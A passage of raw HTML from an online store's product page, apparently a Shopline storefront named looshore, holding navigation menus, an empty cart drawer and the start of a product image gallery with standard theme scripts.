                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/hand-tools"
                                    >Hand Tools</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/garden-tools"
                                    >Garden Tools</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/coating-tools"
                                    >Coating Tools</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/power-tools-accessories"
                                    >Power Tools &amp; Accessories</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/personal-care"
                              >
                                Personal Care
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/health"
                                    >Health</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/beauty"
                                    >Beauty</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/pet-supplies"
                              >
                                Pet Supplies
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/pet-care"
                                    >Pet Care</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/pet-toy"
                                    >Pet Toy</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/kids-supplies"
                              >
                                Toy &amp; Gift
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/toy"
                                    >Toy</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/gift"
                                    >Gift</a>
                                  </li>
                              </ul>
                          </li>
                      </ul>

                    </div>
              </li>
              
              
              
              
              
              
              
              
              
              
              <li
                class="header-inline-menus__item
                  header-inline-menus__item--
                  
                  "
              >
                  
                  <a
                    class="header-inline-menus__link menus__link body4 "
                    href="/collections/hot-sale"
                  >
                    Hot Sale
                  </a>
              </li>
              
              
              
              
              
              
              
              
              
              
              <li
                class="header-inline-menus__item
                  header-inline-menus__item--
                  
                  "
              >
                  
                  <a
                    class="header-inline-menus__link menus__link body4 "
                    href="/collections/new-arrival-1"
                  >
                    New Arrival
                  </a>
              </li>
            
            
          </ul>
        </nav>
    </div>
    
    
  </header>
</header-layout>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "looshore",
      "logo": "https://img-va.myshopline.com/image/store/1644552181119/54c6c6c468f14719b9f81817a11a5985.png?w&#x3D;150&amp;h&#x3D;51",
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https://looshore.com"
  }
</script>

</div>

      <cart-drawer-entry class="cart-drawer-entry">
        

<cart-drawer id="cart-drawer" class="cart-drawer">
  <div id="CartDrawer" class="cart-drawer-container visible">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div class="cart-drawer__body">
      <div class="cart-drawer__inner">
        <div class="cart-drawer__inner-wrapper cart-empty">
          <div class="cart-drawer__header">
            <h2 class="cart-drawer__heading title5 text-uppercase">Cart</h2>
            <div class="cart-drawer__close" onclick="this.closest('cart-drawer').close()">
              <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

            </div>
          </div>
          <div class="cart__warnings">
            <div class="cart__empty-text-wrapper">
              <h2 class="cart__empty-text body3">Your cart is currently empty.</h2>
              <a href="/collections" class="button body3 fw-bold">
                Continue shopping
              </a>
            </div>
            



          </div>
          <cart-drawer-items>
            <div class="cart-drawer__items" id="CartDrawer-CartItems">
            </div>
            <div id="CartDrawer-CartErrors"></div>
          </cart-drawer-items>
          <div class="cart-drawer__checkout-container">

            <ul class="cart-drawer__amount-wrapper">
            </ul>
          </div>
        </div>
      </div>
      

<div class="cart-empty cart-fixed-checkout cart-drawer__fixed-checkout ">
  <div class="cart-fixed-checkout__container">
    <div class="cart-fixed-checkout__wrapper">

      <div class="cart-fixed-checkout__footer">
        <a href="javascript:;" class="cart__total cart-drawer__dropdown-toggle-normal">
          <b class="body3 fw-bold cart__total-text">Total</b>
          <div class="cart__price-zone">
            <div class="cart__total-price">
              <span class="body2 fw-bold">$0.00 USD</span>
            </div>
          </div>
        </a>

        <div class="cart-fixed-checkout__buttons">
            <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopline="dynamic-checkout-cart"></div>

          

    <form method="post" action="/cart" id="cart-form--cart-drawer-fixed"  class="cart-form">
      <input type="hidden" name="form_type" value="cart">  
                  <button type="submit" id="checkout" class="cart-drawer__checkout-button button" name="checkout">
              Checkout
            </button>

    </form>        </div>
      </div>
    </div>
  </div>
</div>
    </div>
  </div>
</cart-drawer>
      </cart-drawer-entry>

    <main id="MainContent" class="content-for-layout" tabindex="-1">
      <!-- START content_for_index -->
<div id="shopline-section-main-product-info" class="shopline-section section">
<section id="MainProduct-main-product-info" class="page-width section-padding" data-section="main-product-info">
  
  
  

  
  
  
    

  
  
  

    <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-breadcrumb.js" defer></script>

  
  
<style>
#shopline-section-main-product-info.section-padding, #shopline-section-main-product-info .section-padding {
  padding-top: 0px;
  padding-bottom: 0px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-main-product-info.section-padding, #shopline-section-main-product-info .section-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}
</style>

  <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-tool-tip.css" rel="stylesheet" type="text/css" media="all">
  <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-tool-tip.js" defer></script>



  <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-modal.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-collapsible-content.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod/2000412319/1644552181119/68bfa054e3dc8d686e4ebe86/1757489060202/assets/section-main-product.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-accordion.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-main-product-media-gallery.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-price.css" rel="stylesheet" type="text/css" media="all">
  <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-main-product.js" defer="defer"></script>
  <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/product-info.js" defer="defer"></script>

  <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-form.js" defer="defer"></script>
  <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-quantity-input.js" defer></script>

    <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-slider.js" defer="defer"></script>
    <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-modal.js" defer="defer"></script>
    <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-media-gallery.js" defer="defer"></script>

  <main-product-detail
    class="product grid grid-cols-1 grid-cols-2-desktop product--left
      product--thumbnail_flatten
      product--mobile-hide
      product--medium
      product--mobile-contain
      product--mobile-controller-position-bottom
        grid--2-col-tablet
      "
    data-product-id="16058359433929037348460044"
  >
    
    <div class="product__media-wrapper">
      











  
  







  















<media-gallery
  data-section-id="main-product-info"
  id="MediaGallery-main-product-info"
  class="product__column-sticky
    
    "
  data-desktop-layout="thumbnail_flatten"
  data-video-autoplay="false"
  data-hidden-video-controls="false"
  data-desktop-thumbnail-postion="bottom"
  data-hide-variants="false"
  data-pagination-type="number"
  data-product-mobile-thumbnail-image-hide="hide"
>
  <div id="GalleryStatus-main-product-info"></div>
  <div
    class="product__thumbnail-slider-group
      product__thumbnail--bottom
      product__thumbnail--medium
      product__mobile-thumbnail--medium"
  >
    
    <slider-component
      id="GalleryViewer-main-product-info"
      class="thumbnail-preview slider-mobile-gutter no-featured-media"
    >
      <ul
        id="Slider-Gallery-main-product-info"
        class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      >

            <li
              id="Slide-main-product-info-5835943384275491936"
              class="product__media-item slider__slide
                 is-active
                "
              data-media-id="main-product-info-5835943384275491936"
            >
              
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760.png?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760_246x.png?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760_493x.png?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760_600x.png?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760_713x.png?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760_800x.png?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="high" decoding="async" data-scale="hover-scale" loading="eager" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5835943384275491936"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5835943384275491937"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5835943384275491937"
            >
              
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/c68982f6e5804ad383333ea44bceb77f.png?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/c68982f6e5804ad383333ea44bceb77f_246x.png?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/c68982f6e5804ad383333ea44bceb77f_493x.png?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/c68982f6e5804ad383333ea44bceb77f_600x.png?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/c68982f6e5804ad383333ea44bceb77f_713x.png?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/c68982f6e5804ad383333ea44bceb77f_800x.png?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="high" decoding="async" data-scale="hover-scale" loading="eager" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5835943384275491937"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5835943384275491938"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5835943384275491938"
            >
              
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/67136dc7f246411bb369f44ec7543c54.png?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/67136dc7f246411bb369f44ec7543c54_246x.png?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/67136dc7f246411bb369f44ec7543c54_493x.png?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/67136dc7f246411bb369f44ec7543c54_600x.png?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/67136dc7f246411bb369f44ec7543c54_713x.png?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/67136dc7f246411bb369f44ec7543c54_800x.png?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5835943384275491938"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5835943384275491939"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5835943384275491939"
            >
              
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/6e4ce1af17284f119e2cfc98309233e6.png?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/6e4ce1af17284f119e2cfc98309233e6_246x.png?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/6e4ce1af17284f119e2cfc98309233e6_493x.png?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/6e4ce1af17284f119e2cfc98309233e6_600x.png?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/6e4ce1af17284f119e2cfc98309233e6_713x.png?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/6e4ce1af17284f119e2cfc98309233e6_800x.png?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5835943384275491939"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5835943384275491940"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5835943384275491940"
            >
              
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/80baad57a0f64f3b8aef401387f43205.png?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/80baad57a0f64f3b8aef401387f43205_246x.png?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/80baad57a0f64f3b8aef401387f43205_493x.png?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/80baad57a0f64f3b8aef401387f43205_600x.png?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/80baad57a0f64f3b8aef401387f43205_713x.png?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/80baad57a0f64f3b8aef401387f43205_800x.png?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5835943384275491940"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5835943384275491941"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5835943384275491941"
            >
              
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/b89697c0b2594d52aa9f6fd0a5321b2e.png?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/b89697c0b2594d52aa9f6fd0a5321b2e_246x.png?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/b89697c0b2594d52aa9f6fd0a5321b2e_493x.png?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/b89697c0b2594d52aa9f6fd0a5321b2e_600x.png?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/b89697c0b2594d52aa9f6fd0a5321b2e_713x.png?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/b89697c0b2594d52aa9f6fd0a5321b2e_800x.png?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5835943384275491941"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5835943384275491942"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5835943384275491942"
            >
              
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/cfe71efb877b469c8fd73b11d1637307.png?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/cfe71efb877b469c8fd73b11d1637307_246x.png?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/cfe71efb877b469c8fd73b11d1637307_493x.png?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/cfe71efb877b469c8fd73b11d1637307_600x.png?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/cfe71efb877b469c8fd73b11d1637307_713x.png?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/cfe71efb877b469c8fd73b11d1637307_800x.png?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5835943384275491942"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5835943384275491943"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5835943384275491943"
            >
              
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/23e2c1abe3174226b478905bd971fac9.png?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/23e2c1abe3174226b478905bd971fac9_246x.png?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/23e2c1abe3174226b478905bd971fac9_493x.png?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/23e2c1abe3174226b478905bd971fac9_600x.png?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/23e2c1abe3174226b478905bd971fac9_713x.png?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/23e2c1abe3174226b478905bd971fac9_800x.png?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
